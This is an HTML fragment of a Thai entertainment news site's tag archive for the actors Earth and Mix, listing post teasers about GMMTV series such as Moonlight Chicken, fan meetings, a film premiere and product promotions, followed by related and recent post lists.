<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-94" href="https://allareaentertainment.com/archives/category/pr-news">PR NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/105348" rel="bookmark">เตรียมตัวพบกับ สองเครื่องดูดฝุ่นอัจฉริยะจาก Dreame    พร้อมฟินจิกหมอนไปกับคู่จิ้นสุดฮอต เอิร์ท-มิกซ์</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/105348" title="เตรียมตัวพบกับ สองเครื่องดูดฝุ่นอัจฉริยะจาก Dreame    พร้อมฟินจิกหมอนไปกับคู่จิ้นสุดฮอต เอิร์ท-มิกซ์">สิงหาคม 24, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>Dreame Technolog&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-105348 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-104726 post type-post status-publish format-standard has-post-thumbnail hentry category-conncert-fanmeeting tag-gmmtv tag-gmmtvfandayinbkk tag-6414 tag-4981 tag-6265 tag-7422 tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="“GMMTV” จัดงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย  ขนทัพศิลปินไอดอล 5 คู่จิ้นสุดฮอต โชว์แน่น 3 วันเต็ม  เสิร์ฟความมันส์ 22-23-24 ก.ย.เตรียมกดบัตร 19 ส.ค.นี้" href="https://allareaentertainment.com/archives/104726" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/08/S__28655678.jpeg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-62" href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/104726" rel="bookmark">“GMMTV” จัดงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย  ขนทัพศิลปินไอดอล 5 คู่จิ้นสุดฮอต โชว์แน่น 3 วันเต็ม  เสิร์ฟความมันส์ 22-23-24 ก.ย.เตรียมกดบัตร 19 ส.ค.นี้</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/104726" title="“GMMTV” จัดงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย  ขนทัพศิลปินไอดอล 5 คู่จิ้นสุดฮอต โชว์แน่น 3 วันเต็ม  เสิร์ฟความมันส์ 22-23-24 ก.ย.เตรียมกดบัตร 19 ส.ค.นี้">สิงหาคม 7, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ครั้งแรกในไทย! ข&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-104726 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-101948 post type-post status-publish format-standard has-post-thumbnail hentry category-movie tag-gotgvol3th tag-lykn tag-mynameisnanon tag-proxieth tag-sfcinema tag-1427 tag-7780 tag-7422 tag-3012 tag-8492">
<figure class="post-featured-image post-img-wrap">
<a title="เอส เอฟ เล่นใหญ่!!! ต้อนรับภาพยนตร์ฮีโร่มาร์เวลผู้พิทักษ์จักรวาล “Guardians of the Galaxy Vol. 3” ยกทัพศิลปินสุดฮอต จัดรอบพิเศษ 4 วันติด" href="https://allareaentertainment.com/archives/101948" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/05/SF_Guardians-of-the-Galaxy-Vol.3-Thailand-Gala-Premiere_1.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-64" href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/101948" rel="bookmark">เอส เอฟ เล่นใหญ่!!! ต้อนรับภาพยนตร์ฮีโร่มาร์เวลผู้พิทักษ์จักรวาล “Guardians of the Galaxy Vol. 3” ยกทัพศิลปินสุดฮอต จัดรอบพิเศษ 4 วันติด</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/101948" title="เอส เอฟ เล่นใหญ่!!! ต้อนรับภาพยนตร์ฮีโร่มาร์เวลผู้พิทักษ์จักรวาล “Guardians of the Galaxy Vol. 3” ยกทัพศิลปินสุดฮอต จัดรอบพิเศษ 4 วันติด">พฤษภาคม 8, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>บริษัท เอส เอฟ ค&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-101948 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-101172 post type-post status-publish format-standard has-post-thumbnail hentry category-online-programs tag-gmmtv tag-jimmysea tag-ourskyy2 tag-6414 tag-4981 tag-6265 tag-7780 tag-7422 tag-3012 tag-5630">
<figure class="post-featured-image post-img-wrap">
<a title="“GMMTV” ส่งซีรีส์บิ๊กโปรเจกต์ “Our Skyy2”  8 เรื่อง 8 คู่ เสิร์ฟโมเมนต์สุดฟินให้หายคิดถึง เริ่มตอนแรก 19 เม.ย.นี้" href="https://allareaentertainment.com/archives/101172" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/04/A50A710E-A17C-43A2-B778-AE4CF89FF374.jpeg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-3825" href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/101172" rel="bookmark">“GMMTV” ส่งซีรีส์บิ๊กโปรเจกต์ “Our Skyy2”  8 เรื่อง 8 คู่ เสิร์ฟโมเมนต์สุดฟินให้หายคิดถึง เริ่มตอนแรก 19 เม.ย.นี้</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/101172" title="“GMMTV” ส่งซีรีส์บิ๊กโปรเจกต์ “Our Skyy2”  8 เรื่อง 8 คู่ เสิร์ฟโมเมนต์สุดฟินให้หายคิดถึง เริ่มตอนแรก 19 เม.ย.นี้">เมษายน 10, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ไม่มีอะไรที่จะทำ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-101172 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-99645 post type-post status-publish format-standard has-post-thumbnail hentry category-conncert-fanmeeting category-hi-light tag-disneyplushotstarth tag-earthpirapat tag-firstkanaphan tag-fordallan tag-fourthnattawat tag-gemini_nt tag-geminifourth tag-gmmtv tag-khaotungg tag-markpakin tag-mixxiw tag-moonlightchickenfinalep tag-viewbenyapa tag-7780 tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="“เอิร์ท-มิกซ์” นำทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท ฯลฯ”  สาดความฟินเต็มกราฟ!!! ในงาน “Moonlight Chicken Final EP. Fan Meeting”  ส่งท้ายซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”" href="https://allareaentertainment.com/archives/99645" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/03/1.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-62" href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a>
<a class="cat-links-8" href="https://allareaentertainment.com/archives/category/hi-light">HI-LIGHT</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/99645" rel="bookmark">“เอิร์ท-มิกซ์” นำทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท ฯลฯ”  สาดความฟินเต็มกราฟ!!! ในงาน “Moonlight Chicken Final EP. Fan Meeting”  ส่งท้ายซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/99645" title="“เอิร์ท-มิกซ์” นำทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท ฯลฯ”  สาดความฟินเต็มกราฟ!!! ในงาน “Moonlight Chicken Final EP. Fan Meeting”  ส่งท้ายซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”">มีนาคม 3, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>สร้างปรากฎการณ์ค&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-99645 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-99367 post type-post status-publish format-standard has-post-thumbnail hentry category-online-programs tag-gmmtv tag-mixxiw tag-moonlightchicken tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="“มิกซ์” รีวิวชีวิตจริง!!! เวอร์ชั่นหนุ่มคลั่งรัก กับบท “เหวิน”  ในซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”" href="https://allareaentertainment.com/archives/99367" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/02/ABB8D5A3-29D9-44BE-8696-8D6127F5DCAA.jpeg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-3825" href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/99367" rel="bookmark">“มิกซ์” รีวิวชีวิตจริง!!! เวอร์ชั่นหนุ่มคลั่งรัก กับบท “เหวิน”  ในซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/99367" title="“มิกซ์” รีวิวชีวิตจริง!!! เวอร์ชั่นหนุ่มคลั่งรัก กับบท “เหวิน”  ในซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”">กุมภาพันธ์ 25, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ถึงกับเอ่ยปากว่า&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-99367 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-99346 post type-post status-publish format-standard has-post-thumbnail hentry category-online-programs tag-disneyplushotstarth tag-earthpirapat tag-gmmtv tag-moonlightchicken tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="“เอิร์ท” ดึงบุคลิกสุดอบอุ่น!!! สวมวิญญาณพ่อครัวหนุ่มใหญ่ใจดี  ลงซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”" href="https://allareaentertainment.com/archives/99346" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/02/1-3.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-3825" href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/99346" rel="bookmark">“เอิร์ท” ดึงบุคลิกสุดอบอุ่น!!! สวมวิญญาณพ่อครัวหนุ่มใหญ่ใจดี  ลงซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/99346" title="“เอิร์ท” ดึงบุคลิกสุดอบอุ่น!!! สวมวิญญาณพ่อครัวหนุ่มใหญ่ใจดี  ลงซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”">กุมภาพันธ์ 24, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ถือว่าเป็นอีกบทบ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-99346 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-99315 post type-post status-publish format-standard has-post-thumbnail hentry category-conncert-fanmeeting tag-earthpirapat tag-firstkanaphan tag-firstkhaotung tag-fordallan tag-fourthnattawat tag-gemini_nt tag-geminifourth tag-gmmtv tag-khaotungg tag-markpakin tag-mixxiw tag-moonlightchicken tag-viewbenyapa tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="“เอิร์ท-มิกซ์” ชวนลุ้นตอนจบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”  ในงาน “Moonlight Chicken Final EP. Fan Meeting” เปิดขายบัตร 25 ก.พ.นี้" href="https://allareaentertainment.com/archives/99315" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/02/F02D553A-535C-4A50-9359-4B95E8118C68.jpeg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-62" href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/99315" rel="bookmark">“เอิร์ท-มิกซ์” ชวนลุ้นตอนจบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”  ในงาน “Moonlight Chicken Final EP. Fan Meeting” เปิดขายบัตร 25 ก.พ.นี้</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/99315" title="“เอิร์ท-มิกซ์” ชวนลุ้นตอนจบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”  ในงาน “Moonlight Chicken Final EP. Fan Meeting” เปิดขายบัตร 25 ก.พ.นี้">กุมภาพันธ์ 23, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>กระแสแรงไม่มีแผ่&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-99315 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-99076 post type-post status-publish format-standard has-post-thumbnail hentry category-conncert-fanmeeting category-hi-light tag-disneyplushotstarth tag-earthpirapat tag-firstkanaphan tag-firstkhaotung tag-fourthnattawat tag-gemini_nt tag-geminifourth tag-gmmtv tag-khaotungg tag-markpakin tag-mixxiw tag-moonlightchicken tag-moonlightchickenep1 tag-viewbenyapa tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="“เอิร์ท-มิกซ์” แท็กทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท-มาร์ค-วิว” เสิร์ฟโมเมนต์สุดฟิน!!!   ในงาน “Opening Night Moonlight Chicken”" href="https://allareaentertainment.com/archives/99076" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/02/16.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-62" href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a>
<a class="cat-links-8" href="https://allareaentertainment.com/archives/category/hi-light">HI-LIGHT</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/99076" rel="bookmark">“เอิร์ท-มิกซ์” แท็กทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท-มาร์ค-วิว” เสิร์ฟโมเมนต์สุดฟิน!!!   ในงาน “Opening Night Moonlight Chicken”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/99076" title="“เอิร์ท-มิกซ์” แท็กทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท-มาร์ค-วิว” เสิร์ฟโมเมนต์สุดฟิน!!!   ในงาน “Opening Night Moonlight Chicken”">กุมภาพันธ์ 9, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>บรรยากาศอบอวลเต็&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-99076 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-98590 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-gmmgrammy tag-gmmtv tag-gmmtvrecords tag-moonlightchicken tag-themoonrepresentsmyheartmv tag-7780 tag-7422 tag-3012">
<figure class="post-featured-image post-img-wrap">
<a title="“เอิร์ท-มิกซ์-เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท” ปล่อยซิงเกิ้ลสุดละมุน!!!  “The Moon Represents My Heart” ประกอบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”" href="https://allareaentertainment.com/archives/98590" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/01/S__25788836.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-61" href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/98590" rel="bookmark">“เอิร์ท-มิกซ์-เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท” ปล่อยซิงเกิ้ลสุดละมุน!!!  “The Moon Represents My Heart” ประกอบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/98590" title="“เอิร์ท-มิกซ์-เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท” ปล่อยซิงเกิ้ลสุดละมุน!!!  “The Moon Represents My Heart” ประกอบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”">มกราคม 24, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ได้เสียงตอบรับอย&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-98590 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
<nav class="navigation pagination" aria-label="เรื่อง">
<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://allareaentertainment.com/archives/tag/%E0%B9%80%E0%B8%AD%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%97%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%8B%E0%B9%8C/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://allareaentertainment.com/archives/tag/%E0%B9%80%E0%B8%AD%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%97%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%8B%E0%B9%8C/page/4">4</a>
<a class="next page-numbers" href="https://allareaentertainment.com/archives/tag/%E0%B9%80%E0%B8%AD%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%97%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%8B%E0%B9%8C/page/2">Next</a></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="related-posts-by-taxonomy-3" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Related Posts</h3>
<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-106388 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item' role='group' aria-label='“เฟิร์ส-ข้าวตัง-จุง-ดัง” เสิร์ฟความสุข!!  ปิดโรงดูตอนแรกซีรีส์ “THE HEART KILLERS เขาจ้างให้ผมจีบนักฆ่า”  กับงาน “The Heart Killers : Love at First Kill”  '>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/113145'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2024/11/Love-at-First-Kill-19-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-113145" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-113145'>
“เฟิร์ส-ข้าวตัง-จุง-ดัง” เสิร์ฟความสุข!!  ปิดโรงดูตอนแรกซีรีส์ “THE HEART KILLERS เขาจ้างให้ผมจีบนักฆ่า”  กับงาน “The Heart Killers : Love at First Kill”  
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“GMMTV” จัดงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย  ขนทัพศิลปินไอดอล 5 คู่จิ้นสุดฮอต โชว์แน่น 3 วันเต็ม  เสิร์ฟความมันส์ 22-23-24 ก.ย.เตรียมกดบัตร 19 ส.ค.นี้'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/104726'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/08/S__28655678-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-104726" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-104726'>
“GMMTV” จัดงาน “GMMTV FANDAY IN BANGKOK” ครั้งแรกในไทย  ขนทัพศิลปินไอดอล 5 คู่จิ้นสุดฮอต โชว์แน่น 3 วันเต็ม  เสิร์ฟความมันส์ 22-23-24 ก.ย.เตรียมกดบัตร 19 ส.ค.นี้
</figcaption></figure><figure class='gallery-item' role='group' aria-label='เกินต้าน!!! “เอิร์ท-มิกซ์-ปอนด์-ภูวิน-จุง-ดัง” ควงเกสต์ “Sizzy”  จัดเต็มทุกโมเมนต์ความฟิน    ในงาน “Feel Fan Fun Camping Concert ปาร์ตี้รอบกองแฟน”'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/95470'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/10/28-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-95470" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-95470'>
เกินต้าน!!! “เอิร์ท-มิกซ์-ปอนด์-ภูวิน-จุง-ดัง” ควงเกสต์ “Sizzy”  จัดเต็มทุกโมเมนต์ความฟิน    ในงาน “Feel Fan Fun Camping Concert ปาร์ตี้รอบกองแฟน”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“GMMTV” ส่งซีรีส์บิ๊กโปรเจกต์ “Our Skyy2”  8 เรื่อง 8 คู่ เสิร์ฟโมเมนต์สุดฟินให้หายคิดถึง เริ่มตอนแรก 19 เม.ย.นี้'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/101172'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/04/A50A710E-A17C-43A2-B778-AE4CF89FF374-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-101172" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-101172'>
“GMMTV” ส่งซีรีส์บิ๊กโปรเจกต์ “Our Skyy2”  8 เรื่อง 8 คู่ เสิร์ฟโมเมนต์สุดฟินให้หายคิดถึง เริ่มตอนแรก 19 เม.ย.นี้
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“เอิร์ท-มิกซ์” นำทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท ฯลฯ”  สาดความฟินเต็มกราฟ!!! ในงาน “Moonlight Chicken Final EP. Fan Meeting”  ส่งท้ายซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/99645'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/03/1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-99645" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-99645'>
“เอิร์ท-มิกซ์” นำทีม “เฟิร์ส-ข้าวตัง-เจมีไนน์-โฟร์ท ฯลฯ”  สาดความฟินเต็มกราฟ!!! ในงาน “Moonlight Chicken Final EP. Fan Meeting”  ส่งท้ายซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“เอิร์ท-มิกซ์” ชวนลุ้นตอนจบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”  ในงาน “Moonlight Chicken Final EP. Fan Meeting” เปิดขายบัตร 25 ก.พ.นี้'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/99315'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/02/F02D553A-535C-4A50-9359-4B95E8118C68-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-99315" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-99315'>
“เอิร์ท-มิกซ์” ชวนลุ้นตอนจบซีรีส์ “Moonlight Chicken พระจันทร์มันไก่”  ในงาน “Moonlight Chicken Final EP. Fan Meeting” เปิดขายบัตร 25 ก.พ.นี้
</figcaption></figure>
</div>
</section>
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
